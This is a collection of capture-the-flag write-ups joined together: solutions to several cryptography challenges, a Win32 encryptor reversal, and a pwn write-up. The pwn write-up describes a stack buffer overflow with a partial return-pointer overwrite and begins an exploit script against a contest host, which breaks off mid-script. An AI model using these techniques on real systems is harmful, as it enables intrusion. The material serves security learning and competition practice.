const ENCRYPTED_DATA: &'static str = "beiLPpGUsefnBjahYgx8MKNl1Bd59EwQPUfYLXBRg8J7p6b3UhxDKQqtQG2XAUEEHleWprEKGZxW/0uPv4HcZ19jGre+1GW38tqxfWdmNrk5wu/s+t2waB0lBlCxA0QG4RcWc4yqAqEapkFp5eoReESZGcu/gPzWXLCBMuO4HCv2uz0S9nirCKGJZkUKxaAHnoWw2HN3CaZp7Dv5MrqOzROmZwtla3gttGqpgZ5hPyov6rYeL5IpmUFgkQSHtsoYNJGEaj4pTq3rslaUWT0wHluGcnQ0EFJWGjcTHgOzmEcFpNGPQEmual0cZnmTDF4XgJDCMcWzd4GwhruhTbdGGsmFAKB8R0VILMOKJhA0MHYmzaej0mlHhgpjmTZLQqoB1UQk7gO8MTYAozmchcRo667xAeZ2THs5G5FiczIq2Ej0EmijbuUHJfqszlPNvrQBrjtS5Rc2SJUTgCQTVij9d7vEcmTFgLibdcG/Ym8dFiiTjO58H74erbYaUQCLn5MU/ypBlEzhHKmqfYSQmhQuE0fhljz+F0kDduq0OhfcIr2QyL8vFnSiYFvXXXB9WTgUGvWCKNG2UMH9oeAZOZjDfsfTHWO7Iw+xscihEfYnGush7p85KDg6kOPzw+YGgXUOETFbhIHskl7irHtmoZgNfhxJ/oCr4OTaCzT7CeESaFbXOdSLX9rSGRFsxq2SyrwK6ybq2ZEIR0wBdPEP+UY0oNUDnXyVvE0Xgx/AwIYJK9t+GF4Fc3oW0UJBzXslHW0Qx4Dn7XlGWEozkgOHj3SAtMcofSd4hHNqII3ze9lJNTGBB2HwwtMfdL4IWzgJKyQQUTq5zwJd3S6xrka1TsRQx6aVNYLhmHUOFC7uzT3aMjtjWED6dJTlCcaJO4wMf4sW";
#[derive(Clone, Debug)]struct EncryptedData { pub g1: G1Affine, pub commited_1: G1Affine, pub g2: G2Affine, pub commited_2: G2Affine, pub encrypted_pt: G1Affine,}
fn get_encrypted_data() -> EncryptedData { let encdata_bin = base64::decode(ENCRYPTED_DATA).unwrap(); let mut encdata_reader = Cursor::new(&encdata_bin); let data = EncryptedData { g1: G1Affine::new( Fq::read(&mut encdata_reader).unwrap(), Fq::read(&mut encdata_reader).unwrap(), false, ), commited_1: G1Affine::new( Fq::read(&mut encdata_reader).unwrap(), Fq::read(&mut encdata_reader).unwrap(), false, ), g2: G2Affine::new( Fq2::read(&mut encdata_reader).unwrap(), Fq2::read(&mut encdata_reader).unwrap(), false, ), commited_2: G2Affine::new( Fq2::read(&mut encdata_reader).unwrap(), Fq2::read(&mut encdata_reader).unwrap(), false, ), encrypted_pt: G1Affine::new( Fq::read(&mut encdata_reader).unwrap(), Fq::read(&mut encdata_reader).unwrap(), false, ), }; assert_eq!(encdata_reader.position(), encdata_bin.len() as u64); data}
fn main_result() -> Result<(), String> { let encdata = get_encrypted_data();
let mut args = env::args(); args.next(); let first_arg = args.next().ok_or("No key provided")?; if first_arg.len() >= 40 { return Err("invalid key".into()); } let key = Fr::from_str(&first_arg).map_err(|()| "invalid key")?;
// Verify the commitments if encdata.g1.mul(key) != encdata.commited_1 { return Err("invalid key".into()); } if encdata.g2.mul(key) != encdata.commited_2 { return Err("invalid key".into()); } println!("The key is correct, proceeding to decryption...");
let decrypted_pt = encdata.encrypted_pt.mul(key).into_affine(); let mut decrypted_raw: Vec<u8> = Vec::new(); decrypted_pt .x .write(&mut Cursor::new(&mut decrypted_raw)) .unwrap(); let decrypted = from_utf8(&decrypted_raw).map_err(|_| "invalid key")?; println!("Message: {}", decrypted.trim_end_matches(char::from(0))); Ok(())}
fn main() { if let Err(msg) = main_result() { eprintln!("Error: {}", msg); exit(1); }}```In other words, there is a secret key, a public pair of points `g1` and `commited_1` on `E` related by `g1*key == commited_1`, another public pair of points `g2` and `commited2` on `E2` with the same relation `g2*key == commited_2`, and we need to calculate `encrypted_pt*key` for yet another point on `E`.
If all points belong to corresponding secure subgroups, that is impossible (or, more precisely, requires a really big cryptographical breakthrough). The additional structure for pairings allows to check that they are indeed related in that way, but nothing more. Maybe these points don't belong to where they should be? The order of this elliptic curve is much larger than the order of secure subgroups...```import base64data = base64.b64decode('beiLPpGUsefnBjahYgx8MKNl1Bd59EwQPUfYLXBRg8J7p6b3UhxDKQqtQG2XAUEEHleWprEKGZxW/0uPv4HcZ19jGre+1GW38tqxfWdmNrk5wu/s+t2waB0lBlCxA0QG4RcWc4yqAqEapkFp5eoReESZGcu/gPzWXLCBMuO4HCv2uz0S9nirCKGJZkUKxaAHnoWw2HN3CaZp7Dv5MrqOzROmZwtla3gttGqpgZ5hPyov6rYeL5IpmUFgkQSHtsoYNJGEaj4pTq3rslaUWT0wHluGcnQ0EFJWGjcTHgOzmEcFpNGPQEmual0cZnmTDF4XgJDCMcWzd4GwhruhTbdGGsmFAKB8R0VILMOKJhA0MHYmzaej0mlHhgpjmTZLQqoB1UQk7gO8MTYAozmchcRo667xAeZ2THs5G5FiczIq2Ej0EmijbuUHJfqszlPNvrQBrjtS5Rc2SJUTgCQTVij9d7vEcmTFgLibdcG/Ym8dFiiTjO58H74erbYaUQCLn5MU/ypBlEzhHKmqfYSQmhQuE0fhljz+F0kDduq0OhfcIr2QyL8vFnSiYFvXXXB9WTgUGvWCKNG2UMH9oeAZOZjDfsfTHWO7Iw+xscihEfYnGush7p85KDg6kOPzw+YGgXUOETFbhIHskl7irHtmoZgNfhxJ/oCr4OTaCzT7CeESaFbXOdSLX9rSGRFsxq2SyrwK6ybq2ZEIR0wBdPEP+UY0oNUDnXyVvE0Xgx/AwIYJK9t+GF4Fc3oW0UJBzXslHW0Qx4Dn7XlGWEozkgOHj3SAtMcofSd4hHNqII3ze9lJNTGBB2HwwtMfdL4IWzgJKyQQUTq5zwJd3S6xrka1TsRQx6aVNYLhmHUOFC7uzT3aMjtjWED6dJTlCcaJO4wMf4sW')g1 = E(int.from_bytes(data[:0x30], byteorder='little'), int.from_bytes(data[0x30:0x60], byteorder='little'))commited_1 = E(int.from_bytes(data[0x60:0x90], byteorder='little'), int.from_bytes(data[0x90:0xC0], byteorder='little'))g2 = E2( Fp2([int.from_bytes(data[0xC0:0xF0], byteorder='little'), int.from_bytes(data[0xF0:0x120], byteorder='little')]), Fp2([int.from_bytes(data[0x120:0x150], byteorder='little'), int.from_bytes(data[0x150:0x180], byteorder='little')]))commited_2 = E2( Fp2([int.from_bytes(data[0x180:0x1B0], byteorder='little'), int.from_bytes(data[0x1B0:0x1E0], byteorder='little')]), Fp2([int.from_bytes(data[0x1E0:0x210], byteorder='little'), int.from_bytes(data[0x210:0x240], byteorder='little')]))encrypted_pt = E(int.from_bytes(data[0x240:0x270], byteorder='little'), int.from_bytes(data[0x270:0x2A0], byteorder='little'))factor(g1.order())```The output is `3 * 11 * 10177 * 859267 * 52437899 * 52435875175126190479447740508185965837690552500527637822603658699938581184513`. Aha! If we multiply `g1` and `commited_1` by 5243...4513, the relation `g1*key == commited_1` will keep its form, but the order will fall dramatically to `3 * 11 * 10177 * 859267 * 52437899` that allows discrete logarithming without major cryptographical breakthroughs:```order1 = g1.order() // r(g1*r).discrete_log(commited_1*r)```-> 5224296668755879435. Well, that only gives `key` modulo the new order, but it's better than nothing. Plus, we have one more pair of points to exploit. This time, factoring the order from scratch is hard, but we know one divisor from the pairing structure and can use it as a hint:```pari([r]).addprimes()factor(g2.order())# outputs 13 * 23 * 2713 * 11953 * 262069 * 52435875175126190479447740508185965837690552500527637822603658699938581184513 * 402096035359507321594726366720466575392706800671181159425656785868777272553337714697862511267018014931937703598282857976535744623203249order2 = 13 * 23 * 2713 * 11953 * 262069mult2 = g2.order() // order2(g2*mult2).discrete_log(commited_2*mult2)```-> 1408187707785775. Now we have two remainders of `key` modulo two orders, use Chinese Remainder Theorem to combine them:`CRT([5224296668755879435,1408187707785775], [order1,order2]) = 5892077238539525450479517562624589`. (Actually, `discrete_log` uses CRT internally as well, splitting the work to individual prime-order subgroups and merging the results, or the execution time would be much larger. But this is hidden from the user behind a convenient facade.)
...`5892077238539525450479517562624589 * g1 == commited_1` returns False, so this is not yet the `key` but the remainder modulo `order1*order2`. Well, the key is read from decimal representation that is not greater than 39 digits, so the quotient cannot be greater than `10**39//(order1*order2) = 26006` and all variants can be simply enumerated (okay, there is a more computationally-efficient way using meet-in-the-middle, but I would spend more time to write it than the naive script has spent to find the answer):```key = 5892077238539525450479517562624589mod = order1*order2P = key*g1Q = mod*g1while P != commited_1: P += Q key += modx = key*encrypted_ptint(x[0]).to_bytes(0x30, byteorder='little')```-> `b'CTF{Ethereum-2.0_have_nice_and_funny_curves!:)}\x00'` |
# RAS Solution
First, we should find all possible params:
```pythonfrom Crypto.Util.number import *import mathimport numpy as np
def genparam(nbit): while True: a, b = getRandomRange(2, nbit), getRandomRange(32, nbit) if (a ** b).bit_length() == nbit: return a ** b
def genkey(nbit): p, q = [_ + (_ % 2) for _ in [genparam(nbit) for _ in '01']] while True: P = p + getPrime(31) if isPrime(P): while True: Q = q + getPrime(37) if isPrime(Q): return P, Q``````pythonall_params = []
for a in range(2, 512): for b in range(32, 512): if (a ** b).bit_length() == 512: all_params.append((0, a, b, a**b))
print(len(all_params))```
Then we should find all 31-bit prime numbers:```pythondef SieveOfEratosthenes(n): n_s = math.floor(n**0.5) prime = np.ones(n+1, dtype=bool)
for p in range(2, n_s+1): if (prime[p]): prime[p*p:n+1:p] = False
return prime
prime_array = SieveOfEratosthenes(2**31)print("Total prime numbers in range:", np.sum(prime_array))prime_numbers_31bit = np.where(prime_array[2**30:])[0] + 2**30print("Total prime numbers in my range:", len(prime_numbers_31bit))print('Example', prime_numbers_31bit[0], isPrime( int(prime_numbers_31bit[0])), int(prime_numbers_31bit[0]).bit_length())del prime_array```
Then we brute force all possible Ps. if pubkey%P is 0, this P may be the correct P. some other conditions should be satisfied for the valid P and Q (such as being prime):```pythonpubkey = 56469405750402193641449232753975279624388972985036568323092258873756801156079913882719631252209538683205353844069168609565141017503581101845476197667784484712057287713526027533597905495298848547839093455328128973319016710733533781180094847568951833393705432945294907000234880317134952746221201465210828955449
volunteer_pq_s = []ram_const = 1 # 2p_param_i = 1for p_param in all_params: p_param = p_param[3] print(p_param_i, p_param) p_param_i += 1 p_param += p_param % 2
partition_len = len(prime_numbers_31bit)//ram_const for partition_i in range(ram_const+1): partitioned_P_s = prime_numbers_31bit[partition_i * partition_len:(partition_i+1)*partition_len] + p_param valid_partitioned_P_s = partitioned_P_s[np.array( pubkey) % partitioned_P_s == 0]
for valid_P in valid_partitioned_P_s: volunteer_pq_s.append((valid_P, pubkey//valid_P)) print((valid_P, pubkey//valid_P))
del valid_partitioned_P_s print(' ', partition_i, len(volunteer_pq_s))```
After running this part of the code, we see that only one volunteer p is found. So there is no need for other checks. Then we use it to decrypt the flag:```pythonvolunteer_p, volunteer_q = (7503181809956767523746965523445045476257163607925774521504848419053281285592652527357937939189782711610752940844746826826913644756871296753402980129494103, 7526061233844414054658272333288124411685335071877284335907504995816228844305448573362353388854643200579154642450347983868657774168720289858354259165638383)e = 0x10001n = volunteer_p * volunteer_qd = inverse(e, (volunteer_p - 1) * (volunteer_q - 1))
c = 11104433528952071860984483920122173351342473018268740572598132083816861855404615534742178674185812745207876206939230069251889172817480784782618716608299615251541018034321389516732611030641383571306414414804563863131355221859432899624060128497648444189432635603082478662202695641001726208833663163000227827283
m = pow(c, d, n)
print(long_to_bytes(m).decode())``` |
This is the only task that features a Win32 binary. A Win32 debugger is not strictly required but quite useful to test hypotheses.
The file ends with a block of data at 0x68000 that is outside of PE sections and thus not loaded with rest of the binary. The block starts with a string "1-abc.net File EncrypteR" and continues with high-entropy data which means some compression and/or encryption. The magic string allows to quickly find the handler 0x4027B0 inside the executable as well as Web site of the encryptor with the following feature overview:> * Easy-to-use interface> * Encrypt and decrypt files and folders on your hard drive, floppy disk or USB stick completely> * 11 encryption methods (Simple HEX Encoding, Ceasar-3, Ceasar-9, Simple XOR, Extended XOR, Advanced Encryption Standard (AES), Blowfish, Twofish, Serpent, MARS and Tiny Encryption Algorithm (TEA))> * 3 easy encrypting procedures (no password required)> * 8 secure encrypting procedures (password required)> * Encrypt your data to a self-extracting *.exe file for users who do not have this program installed on their systems> * Log your encrypting and decrypting activity to the history file by option> * Start program with Windows automatically and encrypt data from Windows Explorer directly> * Program can be installed on USB sticks, floppy disks or nearly all other re-writable media> * Very low system resources required
Mentioning hex-encoding, XOR and AES as equals suggests that the authors don't fully understand cryptography.
After comparing the signature, the code processes next bytes as the header:* space 0x20 seems to be ignored* byte 0x79 = 'y' seems to be the version marker that can be either 'x' or everything else* two next bytes, 0x3B and 0x3A, are some sort of checksum for the password* 0x14 is the length of the password* 0x05 encodes the encryption method (the encoding depends on the version marker)* then, the actual encrypted data begin
The checksum is not anything standard and not cryptographical, just a mix of simple arithmetic operations over bytes of the password. I think it is possible to generate a password with given checksum, but it would be a waste of time; two bytes can't tell much about 20-bytes password anyway, and while tracing in a debugger, it is easier to just skip the check.
The encryption method chosen in this particular file expands the password to 32 bytes by concatenating it to itself (several times, if needed). Then, it reads the data in pieces of 100 (0x64) bytes and passes each piece to the function at 0x4037B0 along with the expanded password. That function generates two values, first 16 bytes and reversed last 16 bytes, and calls several other functions where a code style is drastically different, with VMTs and exceptions. RTTI is enabled, so VMTs come with extra type pointer before function pointers that show two type names (shared by five VMTs):```.?AV?$BlockCipherFinal@$0A@VEnc@Rijndael@CryptoPP@@@CryptoPP@@.?AV?$CipherModeFinalTemplate_CipherHolder@V?$BlockCipherFinal@$0A@VEnc@Rijndael@CryptoPP@@@CryptoPP@@V?$ConcretePolicyHolder@VEmpty@CryptoPP@@V?$CFB_DecryptionTemplate@V?$AbstractPolicyHolder@VCFB_CipherAbstractPolicy@CryptoPP@@VCFB_ModePolicy@2@@CryptoPP@@@2@VCFB_CipherAbstractPolicy@2@@2@@CryptoPP@@```...in other words, something about Rijndael aka AES and CFB. A reasonable guess is that the function at 0x4037B0 implements AES decryption in CFB mode, and key and iv are taken from the expanded password (and a debugger confirms the guess, decryption results using a random password match decryption results in Python REPL).
This means that every 100-bytes piece is decrypted using the same key and IV. Looking at encrypted data more closely, we can see that the second and third pieces are exactly the same. We know that original data are some XLS file; new-style Office files (for some value of "new") are just ZIPs so should not have large repeated blocks, but old-style Office files have something like bitmap of free/allocated blocks, for not-very-large files this bitmap contains a lot of FFs near the beginning of a file. Since the second and third pieces are the same, they both are probably an encrypted all-FF piece.
In CFB, the first encrypted block is `Encrypt(IV) XOR plaintext[0]`, the second encrypted block is `Encrypt(ciphertext[0]) XOR plaintext[1]` and so on. This means that we can calculate `Encrypt(IV)` from a pair of known ciphertext/plaintext and then decrypt first block of every piece:```f = open('password.xls.exe', 'rb')f.seek(0x6801E)data = f.read()enciv = bytearray(16)for i in range(16): enciv[i] = data[100+i] ^ 0xFFfor i in range(len(data) // 100): dec = bytes(data[i*100 + j] ^ enciv[j] for j in range(16)) dec_printable = ''.join(chr(x) if 0x20 <= x <= 0x7E else '.' for x in dec) print(dec.hex(), dec_printable)```This is enough to find the flag in the output:```d0cf11e0a1b11ae10000000000000000 ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................fffffffffffffffffffffffffdffffff ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................ffffffff000000000000000000000000 ................00000000000000000000000000000000 ................00000000000000000000000000000000 ................00000000000000000000000000000000 ................00000000000000000000000000000000 ................11000000120000001300000014000000 ................2a0000002b0000002c0000002d000000 *...+...,...-...ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................ffffffffffffffffffffffffffffffff ................2020202020202020202020202020202042000200b004610102000000c0010000 B.....a.........1a00c8000000ff7f9001000000020000 ................00000000000005014100720069006100 ........A.r.i.a.00000000c020e000140002000000f5ff ..... ..........c020e000140000000000f5ff200000f4 . .......... ...140000000000f5ff200000f400000000 ........ .......a4000100200000000000000000000000 .... ...........200000f00000000000000000c020e000 ............ ..07ff93020400148005ff600102000000 ..........`.....33000bf012000000bf00080008008101 3...............4354467b6e306e43335f52337535337d CTF{n0nC3_R3u53}6976652e636f6d0a0000726564646974 ive.com...reddit0900007477697463682e747609000061 ...twitch.tv...a0a0000000908100000061000bb0dcc07 ................02000100140023002000002643262254 ......#. ..&C&"T000800333333333333e93f2700080033 ...333333.?'...30b0f000000000000020e000000000014 ................0000010f000802100004000000020000 ................0000010f000802100009000000020000 ................0000010f00080210000e000000020000 ................0000010f000802100013000000020000 ................000100150001000000fd000a00030000 ................000f0007000000fd000a000600010015 ................0001000000fd000a000a0000000f000b ................000000fd000a000d0001001500010000 ................00fd000a00110000000f0012000000fd ................f00800000001000000000400000f0003 ................00000100010001000000670817006708 ..........g...g.ffffffff1008020000000000c0000000 ................00000000000000000000000000000000 ................000000000000000001000000e0859ff2 ................030000003130000040000000802db794 [email protected]..0200000002d5cdd59c2e1b1093970800 ................00000000000000000000000000000000 ................00000000000000000000000000000000 ................ffffffffffffffff0100000010080200 ................00000000000000000000000000000000 ................62006a00000000000000000000000000 b.j.............000000002e0000004900000000000000 ........I.......00000000000000000000000000000000 ................000000000000000028000200ffffffff ........(.......7200790049006e0066006f0072006d00 r.y.I.n.f.o.r.m.00000000000000000000000000000000 ................00000000000000000000000000000000 ................``` |
# BackdoorCTF 2021 – [NonAbelian](https://ctftime.org/task/18559)
# Table of contents
- [BackdoorCTF 2021 – NonAbelian](#backdoorctf-2021--nonabelian)- [Table of contents](#table-of-contents) - [Challenge details](#challenge-details) - [Details](#details) - [Description](#description) - [TL;DR](#tldr) - [Given](#given) - [Explanation:](#explanation) - [Solution](#solution) - [Step 1: Get the string from the bits list](#step-1-get-the-string-from-the-bits-list) - [Step 2: Write a function to decrypt the flag](#step-2-write-a-function-to-decrypt-the-flag) - [Step 3: Load the encrypted flag](#step-3-load-the-encrypted-flag) - [Step 4: Decrypt the flag](#step-4-decrypt-the-flag) - [References](#references)
## Challenge details
### Details
- Category: crypto, misc- Points: 500
### Description
Non-abelian group based cryptography has become a latest trend in research (I wonder why?!), and I just had to try my hands on it.
## TL;DR
- You'll need [**SageMath**](https://www.sagemath.org) to solve this challenge.- You can use the online tool [**CoCalc**](https://cocalc.com), which allows you to use the SageMath kernel in a Jupyter notebook.- This challenge is essentially **algebra**, I will explain the vocabulary used as we go along, and we will need these two simple rules to keep in mind: 1. **det(M<sup>-1</sup>) = [det(M)]<sup>-1</sup>** 2. **det(AB) = det(A) x det(B)**

## Given
1. `chall.sage`:
```python import numpy as np
FLAG = b"flag{r3aL_FLA9_r3DaCT3d}"
def bytes_to_bits(_bytes): str_bits = ''.join([bin(int(_byte))[2:].zfill(8) for _byte in _bytes]) int_bits = [int(bit) for bit in str_bits] return int_bits
def get_random_non_singular_matrix(N): A = random_matrix(ZZ, N) while A.det() == 0: A = random_matrix(ZZ, N) return A
def matrix_encrypt(pt): P = random_matrix(ZZ, 32, algorithm='unimodular') Pinv = matrix(ZZ, P.inverse())
bits = bytes_to_bits(pt) ct = [] for bit in bits: G = get_random_non_singular_matrix(32) H = get_random_non_singular_matrix(32) if bit: H = Pinv * G * P ct.append((H, G)) return ct
enc = matrix_encrypt(FLAG) np.save('out.npy', enc) ```
2. `out.npy`: The encrypter flag.
### Explanation:
1. function `bytes_to_bits`: This function takes bytes as argument, and returns a list which contains its binary equivalent.
```python >>> bytes_to_bits(FLAG) [0, 1, 1, 0, 0, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 0, 0, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 1, 1, 0, 1, 0, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 0, 1] ```
2. function `get_random_non_singular_matrix`: As its name indicates, this function generates a **singular matrix** of _dimension N_. _A matrix is singular if its determinant is 0[<sup> [1]</sup>](#references)_.
3. function `matrix_encrypt`: This is the function you need to understand to reverse it and decipher the flag.
- We generate `P` a **unimodular matrix**. _A unimodular matrix M is a square integer matrix having determinant +1 or −1. [<sup> [2]</sup>](#references)_, and `Pinv` which is its inverse matrix. - Then we generate the list of the binary equivalent of the argument (which is the flag). - Then we loop on this list, if the element is 0 then we add to the return list a tuple of two non-singular matrices otherwise, we add a tuple which contains the matrix `Pinv * G * P` and any singular matrix.
4. `np.save`: This method turns our list into a numpy array and saves it in a bynary file `out.npy`.
## Solution
To decrypt the flag, we have to check if the determinants of the given tuple are equal or not. Indeed, the matrix P, and its inverse, are unimodular, so their determinant is ±1. While the determinant of G is arbitrary. So the determinant of `H = Pinv * G * P` is equal to the determinant of `G`.
### Step 1: Get the string from the bits list
Write a function to return a string from the bit list.
```pythondef int_bits_to_str(int_bits): """ return ascii string from the list of bits. """ # This inner function helps us to divide the list of bits sub-lists (because each byte is written on 8bits ? ). def splitAt(w,n): for i in range(0,len(w),n): yield w[i:i+n]
# We turn the list into a string str_bits = "".join([str(bit) for bit in int_bits]) # We generate a list that contains every single 8bits _bytes = " ".join(splitAt(str_bits,8)).split()
ascii_string = "" for _byte in _bytes: ascii_string += chr(int(_byte, 2)) return ascii_string```
```python>>> int_bits = bytes_to_bits(FLAG)>>> int_bits_to_str(int_bits)'flag{r3aL_FLA9_r3DaCT3d}'```
### Step 2: Write a function to decrypt the flag
Now we have to code the solution we proposed.
```pythondef decode(arr): # We turn the numpy array into a list arr = arr.tolist() L = [] # Then we iterate over the list arr, generate the matrices H and G, and compute their determinant, finally we check our condition and fill the list. for _t in arr: det_H = matrix(ZZ,_t[0]).det() det_G = matrix(ZZ,_t[1]).det() if (det_H == det_G): L.append(1) else: L.append(0) return L```
### Step 3: Load the encrypted flag
To load the encrypted flag, which is saved with the method `np.save`, we should call the `np.load`, but receives this error: `ValueError: Object arrays cannot be loaded when allow_pickle=False`. After a quick Google search, I found a solution[<sup> [3]</sup>](#references). We'll need to write a function:
```pythondef loading(file_name): np_load_old = np.load np.load = lambda *a,**k: np_load_old(*a, allow_pickle=True, **k) flag_enc = np.load(f'{file_name}.npy') np.load = np_load_old return flag_enc```
### Step 4: Decrypt the flag
> **Note**: Since Backdoor is an always-online CTF platform, and not a one time contest, I'll not load the real encoded flag[<sup> [4]</sup>](#references).
```python>>> arr = loading('out1') # Load the flag into arr (numpy.array)>>> L = decode(arr) # Get the list of bits>>> int_bits_to_str(L) # Print the flag'flag{tH17_15_N07_7h3_R43L_FL4g}'```
## References
1. https://en.wikipedia.org/wiki/Unimodular_matrix2. https://mathworld.wolfram.com/SingularMatrix.html3. https://stackoverflow.com/questions/55890813/how-to-fix-object-arrays-cannot-be-loaded-when-allow-pickle-false-for-imdb-loa/560625554. https://backdoor.sdslabs.co/about#writeup-guide |
# Tic Tac Toe
The description for this challenge is as follows:
*I made this super impressive Tic Tac Toe application; it will tell you who won a match. Don't you think that is amazing? I'm hosting it at host.cg21.metaproblems.com on port 3120 if you want to test it out. Here I'll even give you the source code to try it out yourself if you would like!*
*No brute force is needed, the solution should work everytime!*
This was one of the easier pwn problems, with 79 solves, and it was worth 200 points. In my opinion, the reverse engineering was the hardest part. The downloadables for this challenge were a tar archive that contained the original binary, C source code, and docker setup information; I just ran the binary locally and did not use the docker setup.
**TL;DR Solution:** Notice that you can keep inputting bad characters in order to overflow a stack buffer. Specifically, you can overwrite into the counter variable in order to target the return pointer for overwrite. Then do a partial overwrite on the return pointer in order to call the win function.
## Original Writeup Link
This writeup is also available on my GitHub! View it there via this link: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/MetaCTF21/Tic_Tac_Toe
## Gathering Information
As usual, my first step is to run the program with some different inputs. If I enter in 9 x's and o's, it determines a winner and prints it out:```knittingirl@piglet:~/CTF/metaCTF21/tic_tac_toe$ ./chall Check out this sweet Tic-Tac-Toe Solver I made!All you have to do is to input your array into the system and I'll tell you who wonYou can enter them all at once, or one at a time if you preferxoxoxoxox X's win the gameThe game is a CAT```When I run checkes on the binary, I can see that most notably, PIE is enabled, as is NX. So we will not be able to do stack-based shellcode, and addresses in the code section will be randomized.```knittingirl@piglet:~/CTF/metaCTF21/tic_tac_toe$ checksec chall[*] '/home/knittingirl/CTF/metaCTF21/tic_tac_toe/chall' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```Next, I take a look at how the program works, using the C code since that is available. Notably, the program contains a win function:```//Useless function when you think about it, because it's impossible to get here... Right?void win(){ int fd; char buffer[100]; fd = open("./flag.txt",0); read(fd, buffer,100); write(1,buffer,100); _exit(0);}```I am also interested in the portion that reads in user input. If the last character of the input was an x, X, o, O, or 0, and the length of the input is more 9, the program will stop reading in characters. Otherwise, it will keep reading them in to a stack variable, and new characters are loaded in to the address of the board variable, plus the value of the counter variable. As long as we do not input any newlines, that counter variable will keep going up. This then presents a good opportunity for a stack-based buffer overflow; I simply need to ensure that I enter all my characters in on one line, and that no characters past the ninth are on my "good characters" list until I am ready to return out.```int read_board(){ char board[3][3]; char counter = 0;
//read the board in while (counter < 9){ while(1){ read(0, (char*)board+counter++, 1);
if (*((char *)board+counter-1) == '\n') { counter--; continue; } //checks for the last character to be o,O,0,x,X //I was a bit lazy in the checks though, so you need to be consistant when using characters //Or the program won't match correctly if (*((char*)board + counter-1) == 'o' || *((char*)board + counter-1) == 'O' ||*((char*)board + counter-1) == '0' || *((char*)board + counter-1) == 'x' || *((char*)board + counter-1) == 'X'){ break; } puts("Bad Character, try again"); } }```Another interesting fact is that when I do some basic analysis of the binary in Ghidra, I can see that the counter variable is at a higher stack offset than the board variable, which means that this stack-based overwrite will overwrite the counter variable, specifically on the tenth character (0x13 - 0x9 = 10). As a result, I will have to be careful to make that overwrite appropriately in order to hit the return pointer in subsequent writes.``` ************************************************************** * FUNCTION * ************************************************************** undefined read_board() undefined AL:1 <RETURN> XREF[1]: 001014c5(W) undefined8 RAX:8 long_i_minus_1 XREF[1]: 001014c5(W) undefined1 Stack[-0x9]:1 counter XREF[12]: 001014b0(W), 001014b9(R), 001014c2(W), 001014e2(R), 001014f9(R), 00101500(W), 00101505(R), 0010151c(R), 00101533(R), 0010154a(R), 00101561(R), 00101589(R) undefined1[10] Stack[-0x13] board XREF[0,13]: 001014c9(*), 001014eb(*), 0010150e(*), 00101525(*), 0010153c(*), 00101553(*), 0010156a(*), 00101593(*), 001015a3(*), 001015b6(*), 001015c6(*), 001015d9(*), 001015e9(*) read_board XREF[4]: Entry Point(*), main:00101640(c), 00102198, 00102310(*) 001014a8 55 PUSH RBP
```
## Planning the Exploit:
At this point, my approach is fairly straightforward. I need to target the return pointer for overwrite, and because of the presence of PIE, I should aim for a partial overwrite. To check how viable this is, I do a run of the program in GDB/GEF where I simply input nine x's and o's, then check where the read_board function returns to normally in comparison with the address of the win function. ``` 0x564c588a8601 <read_board+345> call 0x564c588a8449 <print_winner> 0x564c588a8606 <read_board+350> nop 0x564c588a8607 <read_board+351> leave → 0x564c588a8608 <read_board+352> ret ↳ 0x564c588a8645 <main+60> mov edi, 0x0 0x564c588a864a <main+65> call 0x564c588a8030 <_exit@plt> 0x564c588a864f <win+0> push rbp 0x564c588a8650 <win+1> mov rbp, rsp 0x564c588a8653 <win+4> sub rsp, 0x70 0x564c588a8657 <win+8> mov esi, 0x0─────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "chall", stopped 0x564c588a8608 in read_board (), reason: BREAKPOINT───────────────────────────────────────────────────────────────────── trace ────[#0] 0x564c588a8608 → read_board()[#1] 0x564c588a8645 → main()────────────────────────────────────────────────────────────────────────────────gef➤ x/gx $rsp0x7ffebc7e6df8: 0x0000564c588a8645gef➤ x/gx win0x564c588a864f <win>: 0x70ec8348e5894855gef➤ ```This turns out to be very convenient; it returns out near the end of the main function at address 0x0000564c588a8645, and the win function is at 0x0000564c588a864f. As a result, a single-byte overwrite should work. In addition, the byte that I need to overwrite is the byte of 'O'. This means that once it is input, the program will return out to the win function that has been newly placed in the return pointer, which is ideal.
Finally, I do need to figure out exactly what I need to overwrite the counter stack variable with in order to overwrite the lowest byte of the return pointer. I did it by looking at the stack offset of the board variable in Ghidra, which is -0x13, so the appropriate offset should be at 0x13. 1 is getting added to the value in counter before it is used to determine where the stack write occurs, so the value to write to the counter variable should be 0x12. The fact that this is low also explains why entering a large amount of bad characters in ascii typically fails to generate a segfault; the return pointer is being overshot completely.
## Writing the Exploit
At this point, the exploit itself is very straightforward. I just need to pad it with nine bad characters, include a b'\x12' to overwrite the counter, the add an 'O' in order to partial overwrite the return pointer with the function. Here is the full exploit script:```from pwn import *
#target = process('./chall')
#pid = gdb.attach(target, "\nb *read_board+29\nb *read_board+352\n set disassembly-flavor intel\ncontinue")
target = remote('host.cg21.metaproblems.com', 3120)
print(target.recvuntil(b'time if you prefer'))
